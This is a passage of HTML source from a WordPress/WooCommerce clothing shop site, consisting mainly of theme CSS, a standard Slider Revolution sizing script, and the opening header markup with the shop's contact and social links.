background:#222533; color:#fff;}.previous_project{border:1px solid #a1b1bc; background:#ffffff; color:#a1b1bc;}.previous_project:hover{border:1px solid #fd727d; background:#fd727d; color:#fff;}.port_details_subtitle{color:#FD727D;}.port_meta{border-bottom:1px solid #ecf0f1;}.next_project{border-bottom:1px solid #ecf0f1;}.port_vp a{background:#2c3e50;}.port_vp a:hover{background:#fd727d; color:#fff;}.single_staff_meta{border-top:1px solid #ecf0f1;}#member_email a:hover, .sc-share-box #member_email a, .single_staff_social #member_email a,.share_icons_business .share-box #member_email a{background:#FD727D;}.product_filtering {border-bottom:1px solid #ecf0f1}.filter_param,.filter_param li ul{background:#ffffff; border:1px solid #eceef0; color:#a1b1bc;}.filter_param strong{color:#2c3e50;}.current_li:after{border-left:1px solid #eceef0;}.filter_param.filter_param_sort{background:#a1b1bc; border:1px solid #a1b1bc;}.filter_param.filter_param_sort a{color:#ffffff}.filter_param.filter_param_order a,.filter_param.filter_param_count a{color:#a1b1bc}.filter_param.filter_param_order a:hover,.filter_param.filter_param_count a:hover{color:#222533}.shop_two_col,.shop_three_col,.shop_four_col,.caroufredsel_wrapper .inner_product,.woocommerce .products li{color:#a1b1bc; background:#ffffff; border:1px solid #eceef0;}.custom_cart_button a{color:#a1b1bc;}.custom_cart_button a:hover{color:#222533;}.product_box {border-top:1px solid #eceef0; border-bottom:1px solid #eceef0;}.product_box h3{color:#2c3e50;}.product_box h3:hover{color:#FD727D;}.product_box .price{color:#a1b1bc;}.product_box .price del{color:#a1b1bc !important;}.product_box .price ins{color:#FD727D;}.adding_to_cart_working .icon_status_inner:before{color:#FD727D;}.adding_to_cart_completed .icon_status_inner:before{color:#fd727d;}.single_product_main_image div,.single_products_thumbnails img,.single_product_navigation .previous_product,.single_product_navigation .next_product {border:1px solid #ecf0f1 }.single_product_navigation .previous_product:hover,.single_product_navigation .next_product:hover{border:1px solid #222533; background:#222533; color:#ffffff }.single_products_thumbnails img.selected{border:1px solid #FD727D }.product_nav_left:hover,.product_nav_right:hover{background:#FD727D }.product_title.entry-title,.woocommerce-tabs ul li a,.related h2,.single_product_navigation .previous_product,.single_product_navigation .next_product,.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta strong, .woocommerce-page #reviews #comments h2,.show_review_form.button {color:#2c3e50 }.summary.entry-summary .price,.summary.entry-summary .price del,.show_review_form.button,.woocommerce-page #reviews #comments ol.commentlist li .comment-text p.meta{color:#a1b1bc }.summary.entry-summary .price ins,.woocommerce-product-rating .woocommerce-review-link,.custom_cart_button .button.add_to_cart_button.product_type_simple.added{color:#FD727D }.woocommerce-product-rating .woocommerce-review-link:hover{color:#fd727d }button.single_add_to_cart_button.button.alt{color:#2c3e50; background:#ffffff; border:2px solid #2c3e50; }button.single_add_to_cart_button.button.alt:hover{color:#ffffff; background:#fd727d; border:2px solid #fd727d; }.single_product_navigation{border-top:1px solid #ecf0f1 }.related_left, .related_right,.upsells_left, .upsells_right{border:1px solid #eceef0; color:#a1b1bc ; background:#ffffff;}.related_left:hover, .related_right:hover,.upsells_left:hover, .upsells_right:hover{border:1px solid #fd727d; color:#ffffff ; background:#fd727d;}.woo-share-box ul li a,.woo_img_next,.woo_img_prev{background:#ecf0f1; color:#a1b1bc ;}.woo_img_next:hover,.woo_img_prev:hover{background:#222533; color:#ffffff ;}.woocommerce-tabs .tabs li a{border-right:1px solid #ecf0f1 }.woocommerce-tabs,.woocommerce-tabs li.active{border-left:1px solid #ecf0f1 }.woocommerce-tabs li.active{border-bottom:1px solid #ffffff }.woocommerce-tabs .tabs li a{border-top:1px solid #ecf0f1 }.woocommerce-tabs .panel{border:1px solid #ecf0f1 }.woocommerce-page #reviews #comments h2,#reviews #comments ol.commentlist li{border-bottom:1px solid #ecf0f1 !important; }.chosen-container-single .chosen-single,#rd_login_form .inline,.product-description a,.shipping td:last-child{color:#a1b1bc}.chosen-container-single .chosen-single,.select2-drop{background:#ffffff}.woocommerce-cart .cart_totals h2, .woocommerce-cart form h2, .woocommerce-checkout .woocommerce h2,.woocommerce form .form-row label, .woocommerce-page form .form-row label,.checkout_steps .active_step,.product-qty,.rd_order_total,.country_to_state,.cross-sells h2,.woocommerce-cart .cart_totals,.shop_table.order_details tfoot,.woocommerce .order_details li strong, .woocommerce-page .order_details li strong{color:#2c3e50}.woocommerce-cart .cart_totals strong, .rd_order_total .total strong,.shop_table.order_details tfoot .amount,.order_complete_ctn h3,.customer_details dd{color:#FD727D;}.woocommerce-checkout input[type=text],.woocommerce-checkout input[type=email],.woocommerce-checkout input[type=password],.woocommerce-checkout textarea,.form-row .chosen-container-single .chosen-single,.woocommerce-checkout .product-name img,.order_and_total_wrapper,.user_current_cart,.woocommerce-page table.cart img,.woocommerce-message, .woocommerce-error, .woocommerce-info,.country_to_state,.shop_table.order_details,.woocommerce .order_details, .woocommerce-page .order_details,#calc_shipping_state,.woocommerce-cart #coupon_code,.woocommerce form .form-row input.input-text,.country_to_state .select2-choice,.state_select .select2-choice,#calc_shipping_state .select2-choice,.select2-drop-active,#braintree-cc-exp-month, #braintree-cc-exp-year{border:1px solid #ecf0f1; color: #a1b1bc;}.woocommerce-page input[type=submit],.woocommerce-page button[type=submit],.customer_details_next,.rd_create_acc,#place_order,.rd_coupon_form .alt2,.coupon input.button.alt2,#review_form  input[type=submit],.woocommerce .addresses .title .edit, .woocommerce-page .addresses .title .edit {background:#FD727D; color:#ffffff;}.cart_details_back,.customer_details_back,#rd_login_form input[type=submit],#rd_login_form button[type=submit],.rd_guest_acc,.update_cart input.checkout-button.button,.cart-collaterals .shipping_calculator .button,.create_acc_done,.wc-backward{background:#a1b1bc; color:#ffffff;}.shop_table thead{background:#ecf0f1; color:#2c3e50;}ul.payment_methods.methods li{border-bottom:1px solid #ecf0f1;}.woocommerce-page .order_details li{border-right:1px solid #ecf0f1;}.cart_totals tr td,.cart_totals tr th{border:1px solid #ecf0f1 !important;}.cart_totals tr td{border-left:none!important;}.cart_totals tr:first-child td,.cart_totals tr:first-child th{border-bottom:none!important;}.cart_totals tr:last-child td,.cart_totals tr:last-child th{border-top:none!important;}.show_review_form.button:hover{color:#222533;}.woocommerce-page input[type=submit]:hover,.woocommerce-page button[type=submit]:hover,.customer_details_next:hover,.rd_create_acc:hover,#place_order:hover,.rd_coupon_form .alt2:hover,.coupon input.button.alt2:hover,#review_form input[type=submit]:hover,.woocommerce .addresses .title .edit:hover, .woocommerce-page .addresses .title .edit:hover{background:#fd727d; color:#ffffff;}.cart_details_back:hover,.customer_details_back:hover,.rd_guest_acc:hover,#rd_login_form input[type=submit]:hover,#rd_login_form button[type=submit]:hover,.update_cart input.checkout-button.button:hover,.cart-collaterals .shipping_calculator .button:hover,.wc-backward:hover{background:#222533; color:#ffffff;}.my_account_orders{border:1px solid #ecf0f1;}nav.woocommerce-MyAccount-navigation ul li a{color:#a1b1bc}a.woocommerce-MyAccount-downloads-file.button.alt { background#FD727D;}#sidebar #searchform div #s,.wpb_widgetised_column #searchform div #s{background:#ffffff !important; border:1px solid #eceef0; color:#a1b1bc}#s::-webkit-input-placeholder{color:#a1b1bc}#s:-moz-placeholder{color:#a1b1bc}#s::-moz-placeholder{color:#a1b1bc}#s:-ms-input-placeholder{color:#a1b1bc}.widget_product_search input[type=submit]{background:none!important; color:#a1b1bc}.widget_product_search input[type=submit]:hover{background:none!important; color:#fd727d}.ui-slider-handle.ui-state-default.ui-corner-all{background:#FD727D}.ui-slider-range.ui-widget-header.ui-corner-all{background:#ecf0f1}.price_slider.ui-slider.ui-slider-horizontal.ui-widget.ui-widget-content.ui-corner-all{border:1px solid #ecf0f1}.price_slider_amount button.button{color:#ffffff; background:#a1b1bc;}#sidebar .price_label,.wpb_widgetised_column .price_label{color:#a1b1bc}.price_label .to,.price_label .from{color:#2c3e50}#sidebar .widget_price_filter .price_slider_amount .button:hover,.wpb_widgetised_column .widget_price_filter .price_slider_amount .button:hover{background:#222533; color:#ffffff;}.product_list_widget a,#sidebar .widget_shopping_cart a.button{color:#2c3e50}ul.product_list_widget li{border-bottom:1px solid #ecf0f1}.product_list_widget span.amount{color:#a1b1bc}.product_list_widget ins span.amount{color:#FD727D}#sidebar .cat-item a,.wpb_widgetised_column .cat-item a{color:#2c3e50}#sidebar .cat-item a:hover,.wpb_widgetised_column .cat-item a:hover{color:#fd727d}#sidebar .cat-item,.wpb_widgetised_column .cat-item,#sidebar .cat-item .children,.wpb_widgetised_column .cat-item .children{border-top:1px solid #ecf0f1}#sidebar .cat-item .children .children a,.wpb_widgetised_column .cat-item .children .children a{color:#a1b1bc}#sidebar .cat-item .children .children a:hover,.wpb_widgetised_column .cat-item .children .children a:hover{color:#222533}#sidebar .cat-got-children:after,.wpb_widgetised_column .cat-got-children:after{border-color:#a1b1bc; color:#a1b1bc;}#sidebar .product_list_widget span.amount,.wpb_widgetised_column .product_list_widget span.amount{color:#a1b1bc}#sidebar .product_list_widget ins span.amount,.wpb_widgetised_column .product_list_widget ins span.amount{color:#FD727D}#header_container .cart-notification{background:#222533; border-left:5px solid #FD727D;  }#header_container .cart-notification,#sidebar .widget_shopping_cart .rd_clear_btn{color:#a1b1bc; }#header_container .cart-notification span{color:#ffffff; }.rd_tabs li,.rd_tabs.horizontal .tabs-container{background:#ffffff; }.rd_tabs.horizontal .tabs li,.rd_tabs.horizontal .tabs-container{border:1px solid #ecf0f1; }.rd_tabs.horizontal .tabs li:last-child{border-right:1px solid #ecf0f1 !important; }.rd_tabs.horizontal .active{border-bottom:1px solid #ffffff !important; }.rd_tabs.horizontal.rd_tab_1 li a,.rd_tabs.horizontal.rd_tab_2 li a,.rd_tabs.horizontal.rd_tab_4 li a{color:#a1b1bc; }.rd_tabs.horizontal.rd_tab_1 li a:hover,.rd_tabs.horizontal.rd_tab_2 li a:hover,.rd_tabs.horizontal.rd_tab_4 li a:hover{color:#2c3e50; }.rd_tabs.horizontal.rd_tab_1 .active {border-top:3px solid #FD727D; }.rd_tabs.horizontal.rd_tab_1 .active a,.rd_tabs.horizontal.rd_tab_2 .active a,.rd_tabs.horizontal.rd_tab_1 .active a:hover,.rd_tabs.horizontal.rd_tab_2 .active a:hover{color:#FD727D; }.rd_tabs.horizontal.rd_tab_2 .active {border-top:4px solid #FD727D; }.rd_tabs.horizontal.rd_tab_3 .tabs li{background:#a1b1bc; }.rd_tabs.horizontal.rd_tab_3 .tabs li a{color:#ffffff; }.rd_tabs.horizontal.rd_tab_3 .tabs li.active {background:#ffffff; }.rd_tabs.horizontal.rd_tab_3 .tabs li.active a{color:#2c3e50; }.rd_tabs.horizontal.rd_tab_4 li.active a{color:#2c3e50; }.rd_tabs.rd_vtab_1 #tabs{border-top:1px solid #ecf0f1; }.rd_tabs.rd_vtab_1 li,.rd_tabs.rd_vtab_1 .tab_content{border:1px solid #ecf0f1; }.rd_tabs.rd_vtab_1 li{background:#f9fafb; }.rd_tabs.rd_vtab_1 li.active,.rd_tabs.rd_vtab_1 .tabs-container{background:#ffffff; }.rd_tabs.rd_vtab_1.rd_vtab_left li.active {border-left:1px solid rgba(0,0,0,0); border-right:1px solid #ffffff;}.rd_tabs.rd_vtab_1.rd_vtab_right li.active {border-right:1px solid rgba(0,0,0,0); border-left:1px solid #ffffff;}.rd_tabs.vertical li a{color:#a1b1bc;}.rd_tabs.rd_vtab_1.vertical.rd_vtab_left li a{border-left:5px solid#f9fafb;}.rd_tabs.rd_vtab_1.vertical.rd_vtab_right li a{border-right:5px solid#f9fafb;}.rd_tabs.rd_vtab_1.vertical.rd_vtab_left li.active a{color:#fd727d; border-left:5px solid#FD727D;}.rd_tabs.rd_vtab_1.vertical.rd_vtab_right li.active a{color:#fd727d; border-right:5px solid#FD727D;}.rd_tabs.rd_vtab_2 li{border-bottom:1px solid #ecf0f1; }.rd_tabs.rd_vtab_2 li.active a{color:#FD727D; }.rd_tabs.rd_vtab_2 li{border-bottom:1px solid #ecf0f1; }.rd_tabs.rd_vtab_2.rd_vtab_left .tabs-container{border-left:1px solid #ecf0f1; }.rd_tabs.rd_vtab_2.rd_vtab_left .tab_content{border-left:1px solid #ecf0f1; background:#ffffff;}.rd_tabs.rd_vtab_2.rd_vtab_right .tab_content{border-right:1px solid #ecf0f1; background:#ffffff;}.rd_clear_alert{border:1px solid #ecf0f1; }.thefox_bigloader .loader_button{background:#21C2F8; }#coming_soon_form input[type=button]{background:#1abc9c; }#coming_soon_form input[type=button]:hover{background:#21C2F8; }.thefox_bigloader .loader_tophalf{background: -moz-linear-gradient(left, rgba(52, 192, 191, 0.5) 0%, #1abc9c 100%); background: -webkit-gradient(linear, left top, right top, color-stop(0%,rgba(52, 192, 191, 0.5)) color-stop(100%,#1abc9c)); background: -webkit-linear-gradient(left, rgba(52, 192, 191, 0.5) 0%,#1abc9c 100%); background: -o-linear-gradient(left, rgba(52, 192, 191, 0.5) 0%,#1abc9c 100%); background: -ms-linear-gradient(left, rgba(52, 192, 191, 0.5) 0%,#1abc9c 100%); background: linear-gradient(to right, rgba(52, 192, 191, 0.5) 0%,#1abc9c 100%);}.thefox_bigloader .loader_bottomhalf{background: -moz-linear-gradient(left, rgba(52, 192, 191, 0.5) 1%, rgba(77, 196, 226, 0) 100%); background: -webkit-gradient(linear, left top, right top, color-stop(1%,rgba(52, 192, 191, 0.5)), color-stop(100%,rgba(77, 196, 226, 0))); background: -webkit-linear-gradient(left, rgba(52, 192, 191, 0.5) 1%,rgba(77, 196, 226, 0) 100%); background: -o-linear-gradient(left, rgba(52, 192, 191, 0.5) 1%,rgba(77, 196, 226, 0) 100%); background: -ms-linear-gradient(left, rgba(52, 192, 191, 0.5) 1%,rgba(77, 196, 226, 0) 100%); background: linear-gradient(to right, rgba(52, 192, 191, 0.5) 1%,rgba(77, 196, 226, 0)  100%);}#jpreOverlay .thefox_bigloader .loader_button{background:#21C2F8; }#jpreOverlay .thefox_bigloader .loader_tophalf{background: -moz-linear-gradient(left, rgba(52, 192, 191, 0.5) 0%, #1abc9c 100%); background: -webkit-gradient(linear, left top, right top, color-stop(0%,rgba(52, 192, 191, 0.5)) color-stop(100%,#1abc9c)); background: -webkit-linear-gradient(left, rgba(52, 192, 191, 0.5) 0%,#1abc9c 100%); background: -o-linear-gradient(left, rgba(52, 192, 191, 0.5) 0%,#1abc9c 100%); background: -ms-linear-gradient(left, rgba(52, 192, 191, 0.5) 0%,#1abc9c 100%); background: linear-gradient(to right, rgba(52, 192, 191, 0.5) 0%,#1abc9c 100%);}#jpreOverlay .thefox_bigloader .loader_bottomhalf{background: -moz-linear-gradient(left, rgba(52, 192, 191, 0.5) 1%, rgba(77, 196, 226, 0) 100%); background: -webkit-gradient(linear, left top, right top, color-stop(1%,rgba(52, 192, 191, 0.5)), color-stop(100%,rgba(77, 196, 226, 0))); background: -webkit-linear-gradient(left, rgba(52, 192, 191, 0.5) 1%,rgba(77, 196, 226, 0) 100%); background: -o-linear-gradient(left, rgba(52, 192, 191, 0.5) 1%,rgba(77, 196, 226, 0) 100%); background: -ms-linear-gradient(left, rgba(52, 192, 191, 0.5) 1%,rgba(77, 196, 226, 0) 100%); background: linear-gradient(to right, rgba(52, 192, 191, 0.5) 1%,rgba(77, 196, 226, 0)  100%);}#jpreBar {background: #21c2f8; background: -moz-linear-gradient(left,  #21c2f8 0%, #13d4ae 100%); background: -webkit-gradient(linear, left top, right top, color-stop(0%,#21c2f8), color-stop(100%,#13d4ae)); background: -webkit-linear-gradient(left,  #21c2f8 0%,#13d4ae 100%); background: -o-linear-gradient(left,  #21c2f8 0%,#13d4ae 100%); background: -ms-linear-gradient(left,  #21c2f8 0%,#13d4ae 100%); background: linear-gradient(to right,  #21c2f8 0%,#13d4ae 100%); filter: progid:DXImageTransform.Microsoft.gradient( startColorstr="#21c2f8", endColorstr="#13d4ae",GradientType=1 );} #preloader_3:before{background:#21c2f8}#preloader_3:after{background:#13d4ae}@-webkit-keyframes preloader_3_before { 0% {transform: translateX(0px) rotate(0deg)}  50% {transform: translateX(50px) scale(1.2) rotate(260deg); background:#13d4ae;border-radius:0px;}  100% {transform: translateX(0px) rotate(0deg)}} @keyframes preloader_3_before {  0% {transform: translateX(0px) rotate(0deg)}   50% {transform: translateX(50px) scale(1.2) rotate(260deg); background:#13d4ae;border-radius:0px;}      100% {transform: translateX(0px) rotate(0deg)}} @-webkit-keyframes preloader_3_after {  0% {transform: translateX(0px)}   50% {transform: translateX(-50px) scale(1.2) rotate(-260deg); background:#21c2f8; border-radius:0px;}    100% {transform: translateX(0px)}} @keyframes preloader_3_after {    0% {transform: translateX(0px)}    50% {transform: translateX(-50px) scale(1.2) rotate(-260deg);background:#21c2f8;border-radius:0px;}   100% {transform: translateX(0px)}}#footer_bg,#footer{background:#252525; }#footer,#footer .cat-item a{color:#DDDDDD; }#footer .widget h2,#footer .widget_recent_entry h4 a{color:#ffffff; }.footer_type_3 .widget h2,.footer_type_8 .widget h2{border-left:5px solid #FD727D; }#footer a{color:#FD727D; }#footer a:hover{color:#FD727D; }#footer .tagcloud a{border:1px solid #DDDDDD; color:#DDDDDD; }#footer .tagcloud a:hover{border:1px solid #FD727D; background:#FD727D !important;  color:#ffffff;}#footer .cat-item a,#footer .children .cat-item a{border-top:1px solid #3A3A3A; border-color:#3A3A3A !important;}#footer .widget_recent_entries li{border-bottom:1px solid #3A3A3A; border-color:#3A3A3A !important;}.footer_type_9{border-top:1px solid #3A3A3A;}.footer_type_5{border-top:10px solid #3A3A3A;}.footer_type_10 .widget_line .small_l_left{border-top:3px solid #FD727D;}#footer .widget_recent_entries ul li{border-bottom:1px solid #3A3A3A}#footer .widget_recent_entries ul li a{color:#DDDDDD}#footer .widget_recent_entries ul li a:hover{color:#FD727D}#footer #recentcomments li{border-bottom:1px solid #3A3A3A}#footer #recentcomments li a{color:#ffffff;}#footer #recentcomments li a:hover{color:#FD727D;}#footer .rd_widget_recent_entries li,#footer .rd_widget_recent_entries_f li{border-bottom:1px solid #3A3A3A}#footer .w_comment a{color:#DDDDDD;}#footer .w_comment a:hover{color:#FD727D;}#footer .widget_recent_entry h4 a{color:#ffffff;}#footer .widget_recent_entry h4 a:hover{color:#FD727D;}#footer .widget_archive ul li,#footer .widget_meta ul li{border-bottom:1px solid #3A3A3A}#footer .widget_archive ul li a,#footer .widget_meta ul li a{color:#DDDDDD;}#footer .widget_archive ul li a:hover,#footer .widget_meta ul li a:hover{color:#FD727D;}#footer .page_item a, #footer .menu-item a{border-bottom:1px solid #3A3A3A; color:#DDDDDD;}#footer .page_item a:hover, #footer .menu-item a:hover,#footer .current_page_item a,#footer .current_page_item a{color:#FD727D; }#footer .page_item a:before, #footer .menu-item a:before { color:#FD727D;}#footer #wp-calendar caption{background:#ffffff; color:#252525;}#footer #wp-calendar{border:1px solid #3A3A3A}#footer #wp-calendar th{color:#FD727D;}#footer #wp-calendar tbody td a{color:#fff; background:#FD727D;}#footer #wp-calendar tbody td a:hover{color:#fff; background:#FD727D;}#footer #wp-calendar td#next a:hover:after,#footer #wp-calendar td#prev a:hover:after{background:#FD727D;}#footer #lang_sel a{color:#DDDDDD; background:#252525; border:1px solid #DDDDDD}#footer #lang_sel a:hover{color:#ffffff}#footer_coms {background:#1A1A1A; }#footer_coms a{color:#FD727D; }#footer_coms a:hover,#footer_coms .menu a:hover,.f_si_type1 a:hover,#footer_coms #to_top_img:hover{color:#ffffff; }#footer_coms,#footer_coms .menu a,#f_social_icons a,#footer_coms #to_top_img{color:#DDDDDD; }#footer_coms{border-top:1px solid #1A1A1A;}#footer_coms .f_si_type2 #to_top_img{background:#FD727D!important;}#cont_main {border: 7px solid white;margin-bottom: 20px;}
#footer_coms {padding: 7px 0 7px 0;}
#footer {padding-bottom: 15px;}
.footer_type_2 .widget_wrap {margin: 50px 30px 18px 0;}
#footer .widget_nav_menu .menu-item a {padding: 5px 0px;border-bottom: 0px solid #3A3A3A;}
.footer_type_2 .widget h2 {font-weight: 500;margin-top: 40px;border-bottom: 1px solid #fd727d;margin-right: 50%;}

.page-id-3886 .rd_list_1_alt .list_desc {margin-left: 35px;font-size: 18px;line-height: 25px;margin-bottom: 15px;}
.page-id-3886 .nota .rd_list_left {overflow: auto;margin-left: 20%;}
#ustxt{color: #636363;text-align: justify;}
#ustxt2{color: #656565;text-align: justify;}
#usvalores .rd_list_left{margin-top: 50px;}
#usvalores .rd_list_1 .list_desc {margin-left: 35px;font-size: 17px;line-height: 0.5;}
#usvalores .rd_list_1 .list_item_ctn {margin-bottom: 25px;}
.yith-wcqv-button, .show_details_button, .custom_cart_button, .stock, .yith-wcwl-add-button, .compare, .price{display:none !important;}
.page_title_ctn {padding-top: 20px !important;padding-bottom: 20px !important;}
.sb_widget > h3:before {-top: 7px solid #dc85a8;border-bottom: 7px solid #e98fb3;}
.joinchat__powered{display: none;}
.joinchat__header {background: rgb(233 143 179);}
.joinchat--chatbox .joinchat__button {background: rgb(233 143 179);}
.error404 #search,.error404 .page_title_ctn{display: none;}
.wpcf7 input[type=submit] {background: #e98fb3 !important;}
.wpcf7 input[type=submit]:hover {background: #bd7592 !important;}
.nav_type_18 ul .menu-item-7633 a{ padding-right: 0px;}
.nav_type_18, #menu-inicio, .nav_type_18 ul li a{width: 100%;}
.nav_type_18 ul li {width: 14.28%;}
#categoriasinicio .woocommerce .products li{border: 0px;}
#categoriasinicio .woocommerce.columns-4 .products li h2{color: #595959;text-align: center;}
#categoriasinicio .woocommerce.columns-4 .products li h2 .count{display: none;}
#footer a {color: #ffffff;}
#footer .widget_media_image img{margin-top: 30px;}
#footer #sucfoo{margin-bottom: 17px;}   
#footer #sucfoo li a:before {color: #FD727D;font-family: "FontAwesome";content: "\f0a9";float: left;margin-right: 12px;}
#footer .gto {margin-left: 19%;margin-top: 20px;}
.sgpb-theme-1-content {border-radius: 0px;padding-bottom: 0;box-shadow: rgb(0 0 0 / 60%) 0px 0px 0px 0px !important;border-bottom-width: 0 !important;border-bottom-color: #fff !important;}
.btnpop{padding-right: 28%;padding-left: 18%;}
.btnpop a{background-color: #43CDFA ;}
.imgpop img{margin-top: 75px;margin-bottom: 50px;margin-right: 26px;}
#sgpb-popup-dialog-main-div{width: 750px !important;max-width: 797px !important;}
.pop-img-movil{display:none;}
.product_filtering {
    display: none;
}

@media (max-width: 480px){
#mayoreoslaid {padding-top: 150px !important;padding-bottom: 150px !important;}
.page-id-3886 .nota .rd_list_left { margin-left: 0%;}
.footer_type_2 .widget_wrap {margin: 0px 30px 18px 0;} 
#footer .widget_media_image img {margin-top: 0px;}
#usimgprin{margin-top: 0px !important;}
#ustop{padding-top: 10px !important;}
#usimsec{display:none;}
.outfitrow{margin-bottom: 0px;}
#outfittop{padding-top: 10px;}
.outfitrow .wpb_column{padding-top: 20px;}
#row1{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;margin-bottom: 50px !important;}
#panel1{width: 49% !important;margin-right: 1% !important;}
#panel2{width: 49% !important;float: right !important;}
#row2{margin-top: 0px !important;}
#panel0 .vc_row{margin-bottom: 7px !important;}
#panel0{margin-bottom: 7px !important;}
#row3,#row10{margin-top: 80px !important;}
#row3 h2{font-size: 32px !important;}
#row4{margin-top: 0px !important;margin-bottom: 0px !important;}
#row4 .vc_span3{margin-bottom: 15px;}
#row6{margin-top: 10px !important;}
#row6 h2, #row8 h2,#row10 h2{font-size: 32px !important;}
#categoriasinicio{margin-bottom: 10px !important;}
#row7{    margin-top: 0px !important;margin-bottom: 0px !important;padding-top: 150px !important;padding-bottom: 150px !important;}
#row7 .tt_row_parallax{background-position: right !important;}
#row8{ margin-top: 80px !important;}
#row9{padding-top: 50px !important;}
#row9 .vc_span4{padding: 10px;}
#row5 {padding: 10px !important;}
#sgpb-popup-dialog-main-div .popup-right{display:none;}
#sgpb-popup-dialog-main-div{width: 350px !important;max-width: 397px !important;}
.pop-img-movil{display:initial;}
.pop-img{display:none;}
}

@media only screen and (min-width: 768px) and (max-width: 1035px){
#mayoreoslaid {padding-top: 100px !important;padding-bottom: 100px !important;}
.page-id-3886 .nota .rd_list_left { margin-left: 0%;}
#ustop1,#usbot2{display: none;}
#ustop2,#usbot1{width: 100%;}
#usmision .wpb_text_column{margin-bottom: 56px !important;}
#row1{padding-top: 0px !important;padding-right: 0px !important;padding-bottom: 0px !important;padding-left: 0px !important;}
#row3,#row10{margin-top: 70px !important;}   
#row3 h2{font-size: 38px !important;}
#row5{padding-top: 50px !important;}
#row6, #row8{margin-top: 10px !important;}
#categoriasinicio{margin-bottom: 10px !important;}
#row7 .tt_row_parallax{background-attachment: local;}
#row7{padding-top: 200px !important;padding-bottom: 200px !important;}
}
</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.4.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}				
					if(window.rs_init_css===undefined) window.rs_init_css = document.head.appendChild(document.createElement("style"));					
					document.getElementById(e.c).height = newh+"px";
					window.rs_init_css.innerHTML += "#"+e.c+"_wrapper { height: "+newh+"px }";				
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><link rel='stylesheet' id='redux-custom-fonts-css-css' href='//chiccosgirl.com/wp-content/uploads/redux/custom-fonts/fonts.css' type='text/css' media='all' />
</head>

<body class="wp-singular pricetable-template-default single single-pricetable postid-751 wp-custom-logo wp-theme-thefox theme-thefox woocommerce-no-js wpb-js-composer js-comp-ver-6.6.0 vc_responsive"id="header_sub_nav" >
<div id="top_bg" class="menu_slide" >
<div id="top_bar" class="topbar_type_2">
  <div class="wrapper">
        <div class="top_phone">Contáctanos: 445 458 1693</div>
            <div class="top_email"><a href="mailto:contacto@chiccosgirl.com" >contacto@chiccosgirl.com</a></div>
                <div id="header_socials" class="header_top_si si_float_right">
                  <div id="facebook"> <a href="https://www.facebook.com/chiccosgirl/" target="_blank" ><i class="fa fa-facebook"></i></a></div>
                                                                                                                                                                                                <div id="instagram"> <a href="https://www.instagram.com/chiccosgirlsclothing/" target="_blank" ><i class="fa fa-instagram"></i></a></div>
                                              </div>
      </div>
</div>
<!--top bar END -->
<div id="header_container">
<!-- header -->
<header  class="nav_type_18 header_to_shrink clearfix" >
<div class="wrapper">
<!-- logo -->
<div id="logo_img"><a href="https://chiccosgirl.com"><img class="dark_logo desktop_logo" src="https://chiccosgirl.com/wp-content/uploads/2021/04/logo-chiccos.png" alt="Chiccos" title="Chiccos"/><img class="white_logo desktop_logo" src="https://chiccosgirl.com/wp-content/uploads/2021/04/logo-chiccos.png" alt="Chiccos" title="Chiccos"/><img class="dark_logo mobile_logo" src="https://chiccosgirl.com/wp-content/uploads/2021/04/logo-chiccos.png" alt="Chiccos" title="Chiccos"/><img class="white_logo mobile_logo" src="https://chiccosgirl.com/wp-content/uploads/2021/04/logo-chiccos.png" alt="Chiccos" title="Chiccos"/></a></div>



<!-- logo END-->


  <!-- menu -->
    </header>
  <div class="header_bottom_nav header_shadow  sticky_header nav_type_18 clearfix" >
    <div class="wrapper tf_o_visible">
